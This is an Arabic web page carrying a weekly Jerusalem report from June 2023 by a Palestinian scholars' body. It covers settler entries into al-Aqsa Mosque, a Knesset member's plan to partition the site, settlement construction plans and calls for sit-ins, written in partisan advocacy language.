<p><strong>ننقل لكم واقع مدينة القدس والمسجد الأقصى المُبارك، واعتداءات الاحتلال الصهيوني عليه، وذلك على النحو التالي:</strong></p>



<p><strong>الاقتحامات والاعتداءات على المسجد الأقصى المُبارك:</strong></p>



<p>&#8211; تستمر اقتحامات المستوطنين للمسجد الأقصى المُبارك بشكلٍ شبه يومي، وتشهد هذه الاقتحامات أداء المستوطنين للصلوات اليهوديّة العلنية في المسجد الأقصى المُبارك، وخاصة قرب مصلى باب الرحمة، بحماية قوات الاحتلال.</p>



<p>&#8211; كشفت وسائل إعلامٍ عبرية عن مسودة مشروع لتقسيم المسجد الأقصى المُبارك أعدَّها (عاميت هاليفي) عضو في &#8220;الكنيست&#8221; الإسرائيلي، والذي يقترح اقتطاع نحو 70% من مساحة المسجد الأقصى المُبارك لتكون خاصةً بالمستوطنين اليهود، وتشمل المساحة المنطقة صحن مصلى قبة الصخرة وحتى نهاية الحد الشمالي للمسجد الأقصى المُبارك. وهو مما ينذر بأمر خطير يتهدد المسجد الأقصى المُبارك.<strong></strong></p>



<p>&#8211; في يوم الأربعاء 7/6 اقتحم المسجد الأقصى المُبارك 144 مستوطنًا بحماية قوات الاحتلال، وتلقى عددٌ من المستوطنين شروحاتٍ عن &#8220;المعبد&#8221; في صحن مصلى قبة الصخرة، وأدى آخرون طقوسًا يهوديّة علنية في ساحات المسجد الأقصى المُبارك الشرقية.</p>



<p>&#8211; وفي يوم الخميس 8/6 اقتحم الأقصى 170 مستوطنًا، أدوا طقوسًا يهوديّة علنية في محيط مصلى باب الرحمة، وشهد الاقتحام صراخ المقتحمين بهتافات معادية للعرب والمسلمين.</p>



<p>&#8211; وفي يوم الأحد 11/6 اقتحم الأقصى نحو 200 مستوطن، وأدى المقتحمون صلواتٍ يهوديّة علنية في المسجد الأقصى المُبارك، وخاصة قرب مصلى باب الرحمة.</p>



<p>&#8211; وفي يوم الإثنين 12/6 اقتحم المسجد الأقصى المُبارك 208 مستوطنين بحماية قوات الاحتلال، تجولوا في المسجد الأقصى المُبارك بشكلٍ استفزازي، وتلقوا شروحاتٍ عن &#8220;المعبد&#8221;.</p>



<p>&#8211; وفي يوم الثلاثاء 13/6 اقتحم المسجد الأقصى المُبارك 384 مستوطنًا، وشهد المسجد الأقصى المُبارك انتشارًا أمنيًا كثيفًا، وأدى المقتحمون طقوسًا يهوديّة علنية في ساحات المسجد الأقصى المُبارك الشرقية.</p>



<p>&#8211; وفي يوم الأربعاء 14/ 6؛ اقتحم المسجد الأقصى المُبارك 173. مستوطناً ، ومن نشطاء جماعات “المعبد” المسجد الأقصى المُبارك اليوم بحراسةٍ من قوات الاحتلال الإسرائيلي.&nbsp; ويدنس مقتحمو المسجد الأقصى المُبارك العديد من مرافق المسجد الأقصى المُبارك ويواصلون اقتحاماتهم عبر عدة مجموعات يومياً.</p>



<p>&#8211; وفي يوم الخميس 15/6 ، 2023 ؛ اقتحم المسجد الأقصى المُبارك 122 مستوطن متطرف صهيوني من جهة باب المغاربة بحراسة مشددة من شرطة الاحتلال الإسرائيلي.</p>



<p>&#8211; أكدت المرابطة المقدسية خديجة خويص، أن الرباط في المسجد الأقصى المُبارك وتكثيف التواجد فيه وشد الرحال إليه من كل أنحاء فلسطين، الوسيلة الأجدى لحمايته ونصرته وإفشال مخطط التقسيم الزماني والمكاني. وقالت: &#8220;علينا أن نتواجد في المسجد الأقصى المُبارك بشكل مكثف، لتثبيت حقنا في الاعتكاف، ولكي نثبت للعدو بأنه مسجدنا ولنا حق التواجد فيه في كل وقت&#8221;. ودعت المرابطة خويص لأوسع مشاركة في مشروع &#8220;قناديل الرحمة&#8221; لإعمار مصلّى الرّحمة، بالصّلاة والذكر وتلاوة القرآن ، بحماية شرطة الاحتلال، في محاولة لفرض السيطرة الكاملة على المسجد الأقصى المُبارك، وتقسيمه زمانيًا ومكانيًا.</p>



<p>&#8211; سلطات الاحتلال الإسرائيلي تصدر قرارًا بمنع الشيخ ناجح بكيرات من السفر، ويتميز الشيخ بكيرات بدفاعه عن المسجد الأقصى المُبارك وتحذيره اليومي من مخططات الاحتلال الصهيوني فيه&#8230;</p>



<p><strong>خطة الإرهابي هاليفي لتقسيم المسجد الأقصى المُبارك:</strong></p>



<p>&#8211; في سياق متصل بالاعتداء على المسجد الأقصى المُبارك ومحاولات أذرع الاحتلال فرض المزيد من السيطرة على المسجد الأقصى المُبارك، ففي 6/7 كشفت مصادر عبرية بأن عضو &#8220;الكنيست&#8221; عميت هليفي (حزب الليكود) أعدّ مسودة قانون تفصيلية لتقسيم المسجد الأقصى المُبارك مكانيًا بين المسلمين واليهود، ويقترح المشروع اقتطاع المساحة من صحن مصلى قبة الصخرة وحتى نهاية الحد الشمالي للمسجد الأقصى المُبارك لليهود، ما يعني اقتطاع نحو 70% من مساحة المسجد الأقصى المُبارك، وبحسب المشروع سيخصص الجزء المحيط بالمصلى القبلي للمسلمين، في حين سيتم اقتطاع المساحة من مصلى قبة الصخرة إلى حدود المسجد الأقصى المُبارك الشمالية لليهود ويتسق مشروع هليفي مع مضامين &#8220;صفقة القرن&#8221; الأمريكيّة التي أعلن عنها الرئيس الأمريكي السابق دونالد ترامب، ومن ثم تضمنتها اتفاقية &#8220;أبراهام&#8221; التطبيعيّة، التي ميزت ما بين المسجد الأقصى المُبارك، وبين &#8220;مقدسات القدس الأخرى التي يجب أن تبقى مفتوحة للمصلين المسالمين من كل الديانات&#8221;. وتُشير المعطيات إلى مجموعة من محاولات تقسيم المسجد الأقصى المُبارك إن كانت عبر الأمر الواقع أو مشاريع التقسيم في &#8220;الكنيست&#8221;، وهي:</p>



<p>-المشروع الأول في عام 2008، ويركز على الجهة الجنوبية الغربية، وقد فشل المخطط بفضل الرباط المنظم ومصاطب العلم.</p>



<p>&#8211; المشروع الثاني في عام 2013، ويركز على الجهة الشرقية من المسجد الأقصى المُبارك.</p>



<p>&#8211; محاولة اقتطاع الساحات الشرقية للمسجد الأقصى المُبارك ومصلى باب الرحمة في عام 2019، إلا أن هبة باب الرحمة والصمود الفلسطيني قطع الطريق أمام مخططات الاحتلال. &#8211; فخري أبو دياب: مخطط &#8220;هليفي&#8221; لتقسيم المسجد الأقصى المُبارك يعكس توجهًا رسميًا &#8220;إسرائيليًا&#8221; لتهويد الأقصى: حذر مراقبون في مدينة القدس المحتلة، من خطورة المخطط الذي قدمه عضو الكنيست الإسرائيلي عن حزب الليكود &#8220;عميت هليفي&#8221; لتقسيم المسجد الأقصى المُبارك. وأكد الباحث في شؤون القدس فخري أبو دياب أنّ مخطط &#8220;هليفي&#8221; يعد من أخطر مخططات تهويد المسجد الأقصى المُبارك، موضحاً أن المخطط يمثل تدخلاً علنياً للمؤسسات الرسمية، لفرض وقائع تهويدية على الأقصى. وذكر أبو دياب أنّ الاحتلال يسعى لسحب الصلاحيات كاملة من الأوقاف الأردنية، والسيطرة الكاملة على المسجد الأقصى المُبارك، مضيفاً أن الحكومة الصهيونية تستهدف الوجود الفلسطيني بمدينة القدس، وتسعى لتغيير الوضع القائم. ولفت إلى أن الجماعات المتطرفة هي الذراع التنفيذي للمؤسسة الصهيونية الرسمية، لتنفيذ المخططات التهويدية، مبيناً أن حكومة الاحتلال الفاشية تتضمن 16 وزيرًا من جماعات الهيكل، لذا فهي ماضية في التهويد.</p>



<p><strong>هدم وتهويد وتنكيل وأخبار متفرقة:</strong></p>



<p>&#8211; لا تتوقف أذرع الاحتلال عن استهداف منازل الفلسطينيين وممتلكاتهم، وهي تتابع توزيع إخطارات هدم لمنازل الفلسطينيين ومنشآتهم.</p>



<p>&#8211; في 7/6 اقتحمت أطقم بلدية الاحتلال في القدس بلدة جبل المكبر، ووزعت عددًا من إخطارات الهدم لأصحاب المنازل والمنشآت.</p>



<p>&#8211; مخابرات الاحتلال تقتحم مصلى باب الرحمة وتمنع المصلين من الصلاة فيه..</p>



<p>&#8211; عادت المرابطة المقدسية هنادي الحلواني صباح، اليوم السبت&nbsp;&nbsp; 10/6 ، وذلك بعد انقضاء مدة سنة كاملة من الإبعاد التي فرضها سلطات الاحتلال عليها. وتستهدف سلطات الاحتلال المرابطين والمرابطين بقرارات الإبعاد، في محاولة لتسهيل اقتحامات المستوطنين، وعرقلة تصدي المقدسيين للمخططات التهويد بحق المسجد الأقصى المُبارك.</p>



<p><strong>استيطان:</strong></p>



<p>&#8211; ففي يوم الأربعاء 7/6 كشفت وسائل إعلام عبرية عن مخطط استيطانية يهدف إلى بناء 3412 وحدة استيطانية جديدة، على أراضي الفلسطينيين في منطقة E1، وبحسب المخطط سيتم إنشاء كتلة من المستوطنات تقع ما بين مستوطنة &#8220;معاليه أدوميم&#8221; والقدس المحتلة، ما يمنع التواصل بين جنوب الضفة وشمالها، ويعزز ضم مستوطنة &#8220;معاليه أدوميم&#8221; إلى الأراضي المحتلة.</p>



<p>&#8211; 13/6؛&nbsp; أعلنت سلطات الاحتلال عن مخطط استيطاني جديد يهدف لبناء 1700 وحدة في قرية بيت حنينا شمال القدس المحتلة. وهي منطقة حدودية ما بين قرية بيت حنينا ولفتا المهجرة، وقرية بيت إكسا باتجاه الغرب. وفي تصريح سابق للمختص في شؤون الاستيطان خليل التفكجي حذر أن المصادقة على هذه الوحدات الجديدة يأتي ضمن مشروع استيطاني ممنهج ومجدول زمنيا، لاستكمال إقامة 58 ألف وحدة استيطانية في القدس الشرقية، وهي ذات موقع إستراتيجي تاريخي، فهي تعتبر بوابة القدس الشمالية. وتبلغ مساحة أراضيها نحو 11 ألف دونم، وتتوزع على 11 حوض طبيعي، وتقلصت اليوم إلى المناطق التي يمكن البناء فيها أو يسيطر عليها أهل القرية بنحو 25 % من هذه المساحة.</p>



<p>&#8211; وفي 14/6 كشفت صحفٌ عبرية، بأن &#8220;اللجنة اللوائية العليا للتخطيط والبناء&#8221; ستصادق الأسبوع القادم على بناء 4500 وحدة استيطانية في عدد من مستوطنات الضفة الغربية والقدس المحتلتين، من بينها 381 وحدة استيطانية في مستوطنة &#8220;رفافا&#8221;، و343 وحدة في مستوطنة &#8220;الكنا&#8221;، إضافةً إلى 340 وحدة في مستوطنة &#8220;معاليه ادوميم&#8221;، وغيرها.</p>



<p><strong>التفاعل مع القدس:</strong></p>



<p>&#8211; في 11/6 انطلقت مبادرة مقدسية تهدف إلى إعمار مصلى باب الرحمة في المسجد الأقصى المُبارك، لمواجهة التهديدات الكبيرة المحيطة به ومخاطر تهويده، وحمل المشروع اسم &#8220;قناديل الرحمة&#8221;، ويتضمن قراءة جزء من القرآن الكريم داخل مصلى باب الرحمة، ورفع حجم الوجود الإسلامي داخله بشكلٍ يومي.</p>



<p>&#8211; وفي يوم الثلاثاء 13/6 أطلق نشطاء في القدس المحتلة دعوات للاعتكاف في المسجد الأقصى المُبارك في الأيام العشرة الأوائل من شهر ذي الحجة، لحمايته من مخططات التقسيم وتكثيف حجم الرباط في جنباته، وأكدت الدعوات على ضرورة شد الرحال إلى المسجد الأقصى المُبارك والرباط فيه والاعتكاف طيلة هذه الأيام، في سياق مواجهة مشاريع التقسيم التي تعدها أذرع الاحتلال.</p>



<p>&#8211; أصدر &#8220;مجلس الإفتاء الأعلى في فلسطين&#8221;، فتوى تحرم المشاركة أو الترشح لانتخابات بلدية الاحتلال في القدس. واعتبر المجلس، أن المشاركة في انتخابات القدس، مخالفة واضحة وصريحة للشرع والإجماع الوطني، كون البلدية الذراع الأولى لسلطات الاحتلال في تنفيذ المشاريع الاستيطانية والتهويدية في المدينة، وتضييق سبل العيش والسكن على المقدسيين.</p>



<p class="has-text-align-center"><strong>انتهى&#8230;</strong></p>
					</div>
					<div class="post-tags d-flex align-items-center">
											</div>

					<div class="next-prev-post mt-auto mb-1 d-flex justify-content-between align-items-center">
	<div class="prev-post">
							<a class="pagi-link" href="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3152-%d8%a3%d8%b3%d8%a8%d9%88%d8%b91-%d8%b4%d9%87%d8%b16-%d8%b9%d8%a7%d9%852023/">
				<svg xmlns="http://www.w3.org/2000/svg" width="18.003" height="15.753" viewBox="0 0 18.003 15.753">
  <g id="arrow-right-short" transform="translate(-9 -10.124)">
    <path id="Path_144" data-name="Path 144" d="M18.329,10.454a1.125,1.125,0,0,1,1.593,0l6.75,6.75a1.125,1.125,0,0,1,0,1.593l-6.75,6.75a1.126,1.126,0,1,1-1.593-1.593L24.284,18l-5.955-5.954a1.125,1.125,0,0,1,0-1.593Z" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_145" data-name="Path 145" d="M9,18a1.125,1.125,0,0,1,1.125-1.125H24.75a1.125,1.125,0,0,1,0,2.25H10.125A1.125,1.125,0,0,1,9,18Z" fill="#1d3b66" fill-rule="evenodd"/>
  </g>
</svg>
 السابق			</a>
			</div>
	<div class="all-posts">
		<a href="#" title="جميع تقارير القدس"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
  <g id="grid-view-line" transform="translate(-4 -4)">
    <path id="Path_135" data-name="Path 135" d="M14,4H6A2,2,0,0,0,4,6v8a2,2,0,0,0,2,2h8a2,2,0,0,0,2-2V6A2,2,0,0,0,14,4ZM6,14V6h8v8Z" fill="#1d3b66"/>
    <path id="Path_136" data-name="Path 136" d="M30,4H22a2,2,0,0,0-2,2v8a2,2,0,0,0,2,2h8a2,2,0,0,0,2-2V6A2,2,0,0,0,30,4ZM22,14V6h8v8Z" fill="#1d3b66"/>
    <path id="Path_137" data-name="Path 137" d="M14,20H6a2,2,0,0,0-2,2v8a2,2,0,0,0,2,2h8a2,2,0,0,0,2-2V22A2,2,0,0,0,14,20ZM6,30V22h8v8Z" fill="#1d3b66"/>
    <path id="Path_138" data-name="Path 138" d="M30,20H22a2,2,0,0,0-2,2v8a2,2,0,0,0,2,2h8a2,2,0,0,0,2-2V22A2,2,0,0,0,30,20ZM22,30V22h8v8Z" fill="#1d3b66"/>
  </g>
</svg>
</a>
	</div>
	<div class="next-post">
							<a class="pagi-link" href="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3155-%d8%b4%d9%87%d8%b16-%d8%b9%d8%a7%d9%852023/">
				التالي <svg xmlns="http://www.w3.org/2000/svg" width="18.002" height="15.753" viewBox="0 0 18.002 15.753">
  <g id="arrow-left-short" transform="translate(-8.998 -10.124)">
    <path id="Path_142" data-name="Path 142" d="M17.672,10.454a1.125,1.125,0,0,1,0,1.593L11.716,18l5.956,5.954a1.126,1.126,0,0,1-1.593,1.593L9.329,18.8a1.125,1.125,0,0,1,0-1.593l6.75-6.75a1.125,1.125,0,0,1,1.593,0Z" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_143" data-name="Path 143" d="M10.125,18a1.125,1.125,0,0,1,1.125-1.125H25.875a1.125,1.125,0,0,1,0,2.25H11.25A1.125,1.125,0,0,1,10.125,18Z" fill="#1d3b66" fill-rule="evenodd"/>
  </g>
</svg>
			</a>
			</div>
</div>				</div>
				<div class="col-md-4 col-lg-4 order-sm-1 text-center">
					
<div class="book-cover row">
	<div class="col-8 col-lg-7 mx-auto">
		
			<div class="post-thumbnail">
				<img width="500" height="850" src="https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي.jpg" class="book-thumb wp-post-image" alt="" decoding="async" srcset="https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي.jpg 500w, https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي-176x300.jpg 176w" sizes="(max-width: 500px) 100vw, 500px" />			</div><!-- .post-thumbnail -->

			</div>

	<div class="post-actions mt-2 col-12">
					<div class="btns">
				<div class="view">
					<a class="btn pal-btn-2" href="javascript:void(0)" id="read-document" data-pdf="https://palscholars.org/wp-content/uploads/2023/06/تقاريرالقدس154.pdf"><svg id="eye" xmlns="http://www.w3.org/2000/svg" width="17.691" height="12.163" viewBox="0 0 17.691 12.163">
  <path id="Path_110" data-name="Path 110" d="M17.691,11.706S14.374,5.625,8.846,5.625,0,11.706,0,11.706s3.317,6.081,8.846,6.081S17.691,11.706,17.691,11.706Zm-16.394,0a14.522,14.522,0,0,0,1.835,2.259,8.239,8.239,0,0,0,5.713,2.717,8.246,8.246,0,0,0,5.714-2.717A14.522,14.522,0,0,0,16.4,11.706,14.521,14.521,0,0,0,14.56,9.447,8.248,8.248,0,0,0,8.846,6.731,8.246,8.246,0,0,0,3.131,9.447,14.521,14.521,0,0,0,1.3,11.706Z" transform="translate(0 -5.625)" fill="#1d3b66" fill-rule="evenodd"/>
  <path id="Path_111" data-name="Path 111" d="M13.995,11.231a2.764,2.764,0,1,0,2.764,2.764,2.764,2.764,0,0,0-2.764-2.764Zm-3.87,2.764a3.87,3.87,0,1,1,3.87,3.87A3.87,3.87,0,0,1,10.125,13.995Z" transform="translate(-5.149 -7.914)" fill="#1d3b66" fill-rule="evenodd"/>
</svg>
 قراءة الملف الآن</a>
				</div>
				<!-- PDF Download Button -->
								<div class="download">
					<a download="تقارير القدس154 أسبوع2 شهر6 عام2023" class="btn pal-btn-2" href="https://palscholars.org/wp-content/uploads/2023/06/تقاريرالقدس154.pdf"><svg xmlns="http://www.w3.org/2000/svg" width="17.696" height="14.378" viewBox="0 0 17.696 14.378">
  <g id="download" transform="translate(0 -2.25)">
    <path id="Path_114" data-name="Path 114" d="M.553,18a.553.553,0,0,1,.553.553v3.871A1.106,1.106,0,0,0,2.212,23.53H15.484a1.106,1.106,0,0,0,1.106-1.106V18.553a.553.553,0,0,1,1.106,0v3.871a2.212,2.212,0,0,1-2.212,2.212H2.212A2.212,2.212,0,0,1,0,22.424V18.553A.553.553,0,0,1,.553,18Z" transform="translate(0 -8.008)" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_115" data-name="Path 115" d="M11.082,16.707a.553.553,0,0,1,.782,0L14.4,19.243l2.536-2.536a.553.553,0,0,1,.782.782l-2.927,2.928a.553.553,0,0,1-.783,0L11.082,17.49a.553.553,0,0,1,0-.782Z" transform="translate(-5.552 -7.268)" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_116" data-name="Path 116" d="M17.428,2.25a.553.553,0,0,1,.553.553v8.848a.553.553,0,0,1-1.106,0V2.8A.553.553,0,0,1,17.428,2.25Z" transform="translate(-8.58)" fill="#1d3b66" fill-rule="evenodd"/>
  </g>
</svg>
 تحميل الملف</a>
				</div>
								<!-- Word Document Download Button -->
								<div class="download">
					<a download class="btn pal-btn-2" href="https://palscholars.org/wp-content/uploads/2023/06/تقاريرالقدس154.docx"><svg xmlns="http://www.w3.org/2000/svg" width="17.696" height="14.378" viewBox="0 0 17.696 14.378">
  <g id="download" transform="translate(0 -2.25)">
    <path id="Path_114" data-name="Path 114" d="M.553,18a.553.553,0,0,1,.553.553v3.871A1.106,1.106,0,0,0,2.212,23.53H15.484a1.106,1.106,0,0,0,1.106-1.106V18.553a.553.553,0,0,1,1.106,0v3.871a2.212,2.212,0,0,1-2.212,2.212H2.212A2.212,2.212,0,0,1,0,22.424V18.553A.553.553,0,0,1,.553,18Z" transform="translate(0 -8.008)" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_115" data-name="Path 115" d="M11.082,16.707a.553.553,0,0,1,.782,0L14.4,19.243l2.536-2.536a.553.553,0,0,1,.782.782l-2.927,2.928a.553.553,0,0,1-.783,0L11.082,17.49a.553.553,0,0,1,0-.782Z" transform="translate(-5.552 -7.268)" fill="#1d3b66" fill-rule="evenodd"/>
    <path id="Path_116" data-name="Path 116" d="M17.428,2.25a.553.553,0,0,1,.553.553v8.848a.553.553,0,0,1-1.106,0V2.8A.553.553,0,0,1,17.428,2.25Z" transform="translate(-8.58)" fill="#1d3b66" fill-rule="evenodd"/>
  </g>
</svg>
 تحميل ملف وورد</a>
				</div>
							</div>
				<div class="col-12 share mt-3">
			<div class="book-share d-flex align-items-center">
	<div class="book-share-title">شارك على:</div>
	
	<ul class="book-share-btns d-flex align-items-center justify-content-evenly m-0">
		<li class="share-item d-flex justify-content-center align-items-center" data-tooltip="شارك على فيسبوك">
			<a rel="noreferrer" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://palscholars.org?p=13653" class="d-flex share-btn justify-content-center align-items-center"><svg id="facebook" xmlns="http://www.w3.org/2000/svg" width="18.398" height="33.624" viewBox="0 0 18.398 33.624">
  <path id="Path_1" data-name="Path 1" d="M14.443,37.374h7.079V23.2H27.9l.7-7.043H21.522V12.6a1.77,1.77,0,0,1,1.77-1.77H28.6V3.75H23.292A8.848,8.848,0,0,0,14.443,12.6v3.557H10.9L10.2,23.2h4.24V37.374Z" transform="translate(-10.203 -3.75)" fill="#1d3b66"/>
</svg>
</a>
		</li>
		<li class="share-item d-flex justify-content-center align-items-center" data-tooltip="شارك على تويتر">
			<a rel="noreferrer" target="_blank" href="https://twitter.com/intent/tweet?text=تقارير القدس154 أسبوع2 شهر6 عام2023&url=https://palscholars.org?p=13653" class="d-flex share-btn justify-content-center align-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="31.559" height="25.573" viewBox="0 0 31.559 25.573">
  <path id="twitter" d="M28.307,7.939v.813a18.307,18.307,0,0,1-1.219,6.541,20.006,20.006,0,0,1-3.474,5.876,16.748,16.748,0,0,1-5.838,4.324A18.472,18.472,0,0,1,9.9,27.156,18.021,18.021,0,0,1,0,24.273q.739.074,1.552.074a12.849,12.849,0,0,0,8.056-2.734A6.533,6.533,0,0,1,5.8,20.282,6.184,6.184,0,0,1,3.548,17.1a4.852,4.852,0,0,0,1.182.148,4.942,4.942,0,0,0,1.7-.3,6.3,6.3,0,0,1-3.7-2.217,6.168,6.168,0,0,1-1.478-4.065V10.6a7,7,0,0,0,2.956.813,6.239,6.239,0,0,1-2.882-5.4,6.2,6.2,0,0,1,.887-3.252A18.587,18.587,0,0,0,8.092,7.5a18.2,18.2,0,0,0,7.429,1.995,7.5,7.5,0,0,1-.148-1.478,6.194,6.194,0,0,1,1.885-4.545A6.194,6.194,0,0,1,21.8,1.583a6.307,6.307,0,0,1,4.73,2,13.539,13.539,0,0,0,4.139-1.552,6.213,6.213,0,0,1-2.882,3.548,13.679,13.679,0,0,0,3.769-.961,13.879,13.879,0,0,1-3.252,3.326Z" transform="translate(0 -1.583)" fill="#1d3b66"/>
</svg>
</a>
		</li>
		<li class="share-item d-flex justify-content-center align-items-center" data-tooltip="شارك على لينكدإن Linkedin">
			<a rel="noreferrer" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fpalscholars.org%2Fjerusalem-reports%2F%25d8%25aa%25d9%2582%25d8%25a7%25d8%25b1%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d8%25b3154-%25d8%25a3%25d8%25b3%25d8%25a8%25d9%2588%25d8%25b92-%25d8%25b4%25d9%2587%25d8%25b16-%25d8%25b9%25d8%25a7%25d9%25852023%2F" class="d-flex share-btn justify-content-center align-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="31.583" height="31.509" viewBox="0 0 31.583 31.509">
  <path id="linkedin" d="M23.595,16.411a2.651,2.651,0,0,0-2.219-.777,3.167,3.167,0,0,0-2.811,1.183,5.823,5.823,0,0,0-.814,3.328v10.8a.764.764,0,0,1-.814.814H11.316a.839.839,0,0,1-.555-.222.74.74,0,0,1-.259-.592V10.975a.9.9,0,0,1,.814-.814H16.79a.747.747,0,0,1,.481.148.791.791,0,0,1,.259.444v.37a1.274,1.274,0,0,1,.074.517,7.756,7.756,0,0,1,5.621-2,8.848,8.848,0,0,1,6.139,2,7.457,7.457,0,0,1,2.219,5.843V30.945a.74.74,0,0,1-.259.592.839.839,0,0,1-.555.222H25a.839.839,0,0,1-.555-.222.74.74,0,0,1-.259-.592V18.816a3.963,3.963,0,0,0-.592-2.4ZM6.509,6.8a3.614,3.614,0,0,1-2.7,1.147A3.617,3.617,0,0,1,1.109,6.8,3.794,3.794,0,0,1,0,4.06a3.681,3.681,0,0,1,1.109-2.7A3.668,3.668,0,0,1,3.81.25a3.675,3.675,0,0,1,2.7,1.109,3.682,3.682,0,0,1,1.109,2.7A3.785,3.785,0,0,1,6.509,6.8Zm.961,4.179V30.945a.74.74,0,0,1-.259.592.839.839,0,0,1-.555.222H1.036a.8.8,0,0,1-.592-.222.8.8,0,0,1-.222-.592V10.975a.839.839,0,0,1,.222-.555.74.74,0,0,1,.592-.259H6.657a.9.9,0,0,1,.814.814Z" transform="translate(0 -0.25)" fill="#1d3b66"/>
</svg>
</a>
		</li>
		<li class="share-item d-flex justify-content-center align-items-center" data-tooltip="شارك عبر البريد الإلكتروني">
			<a rel="noreferrer" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" class="d-flex share-btn justify-content-center align-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="31.5" height="24.75" viewBox="0 0 31.5 24.75">
  <g id="mail-outline" transform="translate(-2.25 -5.625)">
    <path id="Path_99" data-name="Path 99" d="M6.188,6.75H29.813a2.813,2.813,0,0,1,2.812,2.813V26.438a2.813,2.813,0,0,1-2.812,2.812H6.188a2.813,2.813,0,0,1-2.813-2.812V9.563A2.813,2.813,0,0,1,6.188,6.75Z" fill="none" stroke="#1d3b66" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.25"/>
    <path id="Path_100" data-name="Path 100" d="M7.875,11.25,18,19.125,28.125,11.25" fill="none" stroke="#1d3b66" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.25"/>
  </g>
</svg>
</a>
		</li>
	</ul>
</div>		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div><!-- .entry-content -->

</article><!-- #post-13653 -->
<div class="related-posts bg-colored pal-post-related">
    <div class="container">
        <div class="row">

            <div class="col-12 ">
                <h2 class="mb-4 pal-title">قد يعجبك أيضاً</h2>
            </div>

            <!--                     <div class="col-sm-6 col-lg-12 mb-3"> -->
                        <article class="col-sm-12 mb-4 pb-4">
	<div class="post-card shadow reports-card d-flex" data-toggle="tooltip" data-placement="bottom" title="التقرير الشهري عن شهر فبراير شباط (2) عام 2022م حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك. &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; نشرة تصدر عن: [وحدة القدس بوزارة الأوقاف والشئون الدينية -غزة وقســــم القــــدس في هــــيئة عـلمـــاء فلســـــطين] &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ننقل لكم واقع مدينة القدس والمسجد الأقصى المبارك، واعتداءات الاحتلال الصهيوني وأذرعه الاستيطانية عليهما، وذلك على النحو التالي: [&hellip;]">
		<div class="thumb">
			<div class="post-thumbnail">
				
			<div class="post-thumbnail">
				<img width="800" height="600" src="https://palscholars.org/wp-content/uploads/2022/09/شعار-هيئة-800-600.jpg" class="post-thumb wp-post-image" alt="" decoding="async" srcset="https://palscholars.org/wp-content/uploads/2022/09/شعار-هيئة-800-600.jpg 800w, https://palscholars.org/wp-content/uploads/2022/09/شعار-هيئة-800-600-300x225.jpg 300w, https://palscholars.org/wp-content/uploads/2022/09/شعار-هيئة-800-600-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->

					</div>
		</div>
		<div class="card-body d-flex flex-column flex-grow-1 py-3 px-3">
			<h3 class="title h4 mb-2"><a href="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3111-%d8%b4%d9%87%d8%b12-%d8%b9%d8%a7%d9%852022/">تقارير القدس111 شهر2 عام2022</a></h3>
			<div class="post-details mt-auto">
				<p class="post-excerpt m-2">التقرير الشهري عن شهر فبراير شباط (2) عام 2022م حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك. &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; نشرة تصدر عن: [وحدة القدس بوزارة الأوقاف والشئون الدينية -غزة وقســــم القــــدس في هــــيئة عـلمـــاء فلســـــطين] &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ننقل لكم واقع مدينة القدس والمسجد الأقصى المبارك، واعتداءات الاحتلال الصهيوني وأذرعه الاستيطانية عليهما، وذلك على النحو التالي: [&hellip;]</p>
				<a href="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3111-%d8%b4%d9%87%d8%b12-%d8%b9%d8%a7%d9%852022/" class="btn btn-primary btn-sm">اقرأ المزيد</a>
			</div>
		</div>
	</div>
</article><!--                     </div> -->
            <!--                     <div class="col-sm-6 col-lg-12 mb-3"> -->
                        <article class="col-sm-12 mb-4 pb-4">
	<div class="post-card shadow reports-card d-flex" data-toggle="tooltip" data-placement="bottom" title="حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك">
		<div class="thumb">
			<div class="post-thumbnail">
				
			<div class="post-thumbnail">
				<img width="500" height="850" src="https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي.jpg" class="post-thumb wp-post-image" alt="" decoding="async" srcset="https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي.jpg 500w, https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي-176x300.jpg 176w" sizes="(max-width: 500px) 100vw, 500px" />			</div><!-- .post-thumbnail -->

					</div>
		</div>
